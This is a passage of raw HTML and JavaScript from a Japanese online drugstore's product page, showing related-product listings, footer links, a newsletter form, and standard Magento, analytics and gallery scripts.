srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/280520d4/santen-pharmaceutical-sante-asty-15ml-4987084418425image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/280520d4/santen-pharmaceutical-sante-asty-15ml-4987084418425image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/280520d4/santen-pharmaceutical-sante-asty-15ml-4987084418425image.png" width="240" height="300" alt="【Santen Pharmaceutical】 Sante Asty 15ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Santen Pharmaceutical】 Sante Asty 15ml" href="https://www.samurai-drugstore.jp/default/4987084418425.html" class="product-item-link">【Santen Pharmaceutical】 Sante Asty 15ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2805" data-price-box="product-id-2805">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-2805"  data-price-amount="9.56" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$9.56</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/2805\/","data":{"product":"2805","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-150-tablets-4987067244706.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【KOWA】 The Guard α3 + 150 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2800770/kowa-the-guard-a3-150-tablets-4987067244706image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2800770/kowa-the-guard-a3-150-tablets-4987067244706image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2800770/kowa-the-guard-a3-150-tablets-4987067244706image.jpg" width="240" height="300" alt="【KOWA】 The Guard α3 + 150 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【KOWA】 The Guard α3 + 150 tablets" href="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-150-tablets-4987067244706.html" class="product-item-link">【KOWA】 The Guard α3 + 150 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="280" data-price-box="product-id-280">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-280"  data-price-amount="10.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$10.70</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/280\/","data":{"product":"280","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div></div></div><!-- /BLOCK wvtav_instead_native_up_sells --><!-- BLOCK wvtav_instead_native_related --><!-- /BLOCK wvtav_instead_native_related --><!-- BLOCK wvtav_before_native_up_sells --><!-- /BLOCK wvtav_before_native_up_sells --><!-- BLOCK wvtav_after_native_up_sells --><!-- /BLOCK wvtav_after_native_up_sells --> </div></div></main></div></div></div>  <div data-bind="scope: 'amasty-shipbar-bottom'"><!-- ko template: getTemplate() --><!-- /ko --></div>  <div class="footer-container page-footer"><div class="footer-container2"><div class="footer-container3">    <div class="footer-primary-container section-container"><div class="footer-primary footer container"><div class="inner-container"> <div class="footer-primary-top"><div class="footer-primary-top-spacing inner"><div class="footer content"> <div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div><!-- end: footer-primary-top -->  <div class="clearfix"><div class="grid12-12"><div class="std"><div class="grid12-6">
<div class="mobile-collapsible">
<h6 class="block-title heading">About　samurai-drugstore</h6>
<ul>
<li><a href="https://www.samurai-drugstore.jp/default/about-us-page/">Company overview</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/privacy-policy-cookie-restriction-mode/">privacy-policy</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/notation/">ACT ON SPECIFIED COMMERCIAL TRANSACTIONS</a></li>

</ul>
</div>
</div>

<div class="grid12-6">
<h6 class="block-title heading">Help & Support</h6>
<ul>
<!--　使い方ページは7月中作成<li><a href="https://www.samurai-drugstore.jp/default/xxxxx/">First-time Users</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/xxxxx/">How to Use</a></li>　-->
<li><a href="https://www.samurai-drugstore.jp/default/contact/">Contact us</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/shipping-tariffs/">International Shipping and Tariffs</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/aw-reward-points/">Rewards Program</a></li>


</ul>
</div>



</div></div></div>  <div class="footer-primary-bottom"><div class="footer-primary-bottom-spacing inner">   <div class="item item-right newsletter-wrapper"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.samurai-drugstore.jp/default/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter&#x20;your&#x20;email&#x20;address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div></div></div></div><!-- end: footer-primary-bottom --></div><!-- end: inner-container --></div><!-- end: footer-primary --></div>   <div class="footer-bottom-container section-container"><div class="footer-bottom footer container"><div class="inner-container"> <div class="item item-left"><div class="footer-copyright"> <small class="copyright"><span>Copyright © Samurai-drugstore, All rights reserved.</span></small></div></div>  </div><!-- end: inner-container --></div><!-- end: footer-bottom --></div> <a id="scroll-to-top" class="ic ic-up" href="#top"></a></div><!-- end: footer-container3 --></div><!-- end: footer-container2 --></div><!-- end: footer-container -->  <!-- Default Statcounter code for Magento-MIK https://www.samurai-drugstore.jp/
-->


<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
Statcounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="[data-uri]" data-amsrc="https://c.statcounter.com/12827522/0/c789af9f/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->        </div><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/css/print.min.css" /></noscript><script>
    var BASE_URL = 'https://www.samurai-drugstore.jp/default/';
    var require = {
        "baseUrl": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US"
    };</script>
<script  type="text/javascript"  src="https://www.samurai-drugstore.jp/static/version1757397267/_cache/merged/d80cd325a2513e160d4c0fc159fc38bd.min.js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '770132260091191'); 
fbq('track', 'PageView');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCJXT214XD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCJXT214XD');
</script>
<script type="text/javascript" src="" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.samurai\u002Ddrugstore.jp",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
            <div class="spinner-item spinner-item-5"></div>
            <div class="spinner-item spinner-item-6"></div>
            <div class="spinner-item spinner-item-7"></div>
            <div class="spinner-item spinner-item-8"></div></div>

        <div class="mst-searchautocomplete__close">
            &times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result.noResults == false">
            <div data-bind="foreach: { data: result.indices, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result.urlAll && result.totalItems > 0">
                <a data-bind="attr: { href: result.urlAll }">
                    <span data-bind="text: result.textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result.noResults == true && !loading">
            <span data-bind="text: result.textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: optimize -->
    <a class="title" rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

    <div data-bind="html: price" class="price"></div>
    <!-- /ko -->

    <!-- ko if: !optimize -->
    <!-- ko if: image -->
    <img data-bind="attr: {src: image}"/>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko --></div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <form data-role="tocart-form" class="to-cart"
              data-bind="visible: cart.visible, attr:{action: cart.params.action}, afterRender: $parents[2].afterRender"
              method="post">
            <input type="hidden" name="product" data-bind="value: cart.params.data.product">
            <input type="hidden" name="uenc" data-bind="value: cart.params.data.uenc">
            <input type="hidden" name="form_key" data-bind="value: $parents[2].form_key"/>
            <button type="submit" class="action tocart primary">
                <span data-bind="html: cart.label,event: { mousedown: $parents[2].onSubmit }"></span></button></form></div>

    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results"
                                                                                           data-bind="text: num_results"></span></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    var $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"US$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"1","typeaheadUrl":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"US$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"1","typeaheadUrl":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                    });
                });
            }
        );</script>
<script type="text/x-magento-init">
    {
        "*": {
            "webp-detect": {
                "image": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Yireo_Webp2/images/test.webp"
            }
        }
    }</script>
<script>
    require(
        ['jquery', 'aheadworksWvtavBlockManager'], function(jQuery) {
            jQuery.fn.initWvtavStaticObservers();
        });</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.samurai-drugstore.jp\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.samurai-drugstore.jp\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1769602137}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); 
                });
            });
        }); 
        //]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: true        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

     
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); 

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); 
            } 

        }); 

     }); 

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

     
        

        theHeaderContainer.smartheader();

     jQuery(function($) {

        
        

        
            
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                
                var elem = $(target);

                
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

         
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

         }); 

}); 

//]]>
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-top":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"US$"}}} }
        }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {
                        "enabled": "true",
                        "eventType": "hover",
                        "width": "300",
                        "height": "300",
                        "top": "0",
                        "left": "103%",
                        "fullscreenzoom": 20
                    },
                 "data": [{"thumb":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/8f4eaea7ac231d1ef45fce9dfa31012c\/2\/8\/28170399567_0322935535.jpg","img":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/36a9c9acc3bad0a63ed971d57c19d8ca\/2\/8\/28170399567_0322935535.jpg","full":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/41f734f0ae11b77acc3835f1ca8232de\/2\/8\/28170399567_0322935535.jpg","caption":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/8f4eaea7ac231d1ef45fce9dfa31012c\/2\/8\/28170399567_7473138944.jpg","img":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/36a9c9acc3bad0a63ed971d57c19d8ca\/2\/8\/28170399567_7473138944.jpg","full":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/41f734f0ae11b77acc3835f1ca8232de\/2\/8\/28170399567_7473138944.jpg","caption":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/8f4eaea7ac231d1ef45fce9dfa31012c\/4\/9\/4987067244904.jpg","img":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/36a9c9acc3bad0a63ed971d57c19d8ca\/4\/9\/4987067244904.jpg","full":"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/41f734f0ae11b77acc3835f1ca8232de\/4\/9\/4987067244904.jpg","caption":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                             "keyboard": 1,
                                             "arrows": 1,
                                             "allowfullscreen": 1,
                      "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                             "height": 700,
                                             "transitionduration": 500,
                     "transition": "slide",
                                            "navarrows": 1,
                     "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}} }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary2016915237": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":true,"summaryType":false,"isProductPage":true} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57": {
                            "component": "Amasty_PromoCountdown/js/countdown",
                            "widgetId": "amasty-promo-countdown-vizje8xatylke0hn0ezyudctil5nyeoo-1601078401-1601337599-ff3d57",
                            "serviceUrl": "https://www.samurai-drugstore.jp/default/rest/default/V1/promo-countdown/service/date/difference/",
                            "targetTime": "1601337599",
                            "startTime": "1601078401",
                            "link": "",
                            "backgroundColor": "#ff3d57",
                            "backgroundColorLight": "#ffa8b4",
                            "textBefore": "10x reward point promotion.",
                            "textAfter": null,
                            "designClass": "-progress",
                            "children": {
                                "progress": {
                                    "component": "Amasty_PromoCountdown/js/design/progress",
                                    "template" : "Amasty_PromoCountdown/design/progress",
                                    "displayArea": "design"
                                }
                            }
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.samurai-drugstore.jp\/default\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-281]": {
            "priceBox": {
                "priceConfig":  {"productId":"281","priceFormat":{"pattern":"US$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"} }
        }</script>
<script>
        window.awAr = [];</script>
<script type="text/x-magento-init">
    {

